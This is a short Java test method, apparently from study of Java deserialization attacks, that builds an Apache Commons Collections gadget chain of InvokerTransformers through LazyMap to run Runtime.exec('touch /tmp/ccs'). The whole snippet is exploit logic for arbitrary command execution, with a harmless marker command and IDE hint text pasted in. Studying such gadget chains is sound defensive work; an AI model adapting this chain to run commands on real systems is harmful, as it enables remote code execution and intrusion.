 public static void testLazyMap() {
Class cls = Runtime.class;
Transformer[] transformers = new Transformer[]{
new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class},
new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class},
new Object[]{null, new Object[0]}),
new InvokerTransformer( methodName: "exec", new Class[]{String.class},
new Object[]{"touch /tmp/ccs"})
};
Transformer chain = new ChainedTransformer(transformers);
Map map = LazyMap.decorate(new HashMap(), chain);
map.get(cls);
}